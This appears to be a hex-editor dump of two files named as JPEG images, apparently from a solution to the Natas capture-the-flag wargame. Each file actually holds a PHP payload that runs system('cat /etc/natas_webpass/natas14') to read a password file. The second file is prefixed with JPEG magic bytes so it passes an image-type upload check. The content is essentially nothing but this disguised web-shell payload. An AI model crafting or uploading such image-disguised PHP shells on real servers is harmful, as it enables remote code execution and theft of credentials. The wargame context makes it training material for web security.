 -Untitled- × test1.jpg ×
00000000 FF FE 3C 00 3F 00 70 00 68 00 70 00 20 00 65 00 •<.?.p.h.p. .e.
00000010 63 00 68 00 6F 00 20 00 73 00 79 00 73 00 74 00 c.h.o. .s.y.s.t.
00000020 65 00 6D 00 28 00 5C 00 0D 00 0A 00 63 00 61 00 e.m.(.\.....c.a.
00000030 74 00 0D 00 0A 00 2F 00 65 00 74 00 63 00 2F 00 t...../.e.t.c./.
00000040 6E 00 61 00 74 00 61 00 73 00 5F 00 77 00 65 00 n.a.t.a.s._.w.e.
00000050 62 00 70 00 61 00 73 00 73 00 2F 00 6E 00 61 00 b.p.a.s.s./.n.a.
00000060 74 00 61 00 73 00 31 00 34 00 5C 00 29 00 3B 00 t.a.s.1.4.\.).;.
00000070 20 00 3F 00 3E 00 0D 00 0A 00 + .?.>.....
-Untitled- × test2.jpg ×
00000000 FF D8 FF E0 3F 00 70 00 68 00 70 00 20 00 65 00 ╪ α?.p.h.p. .e.
00000010 63 00 68 00 6F 00 20 00 73 00 79 00 73 00 74 00 c.h.o. .s.y.s.t.
00000020 65 00 6D 00 28 00 5C 00 0D 00 0A 00 63 00 61 00 e.m.(.\.....c.a.
00000030 74 00 0D 00 0A 00 2F 00 65 00 74 00 63 00 2F 00 t...../.e.t.c./.
00000040 6E 00 61 00 74 00 61 00 73 00 5F 00 77 00 65 00 n.a.t.a.s._.w.e.
00000050 62 00 70 00 61 00 73 00 73 00 2F 00 6E 00 61 00 b.p.a.s.s./.n.a.
00000060 74 00 61 00 73 00 31 00 34 00 5C 00 29 00 3B 00 t.a.s.1.4.\.).;.
00000070 20 00 3F 00 3E 00 0D 00 0A 00 + .?.>.....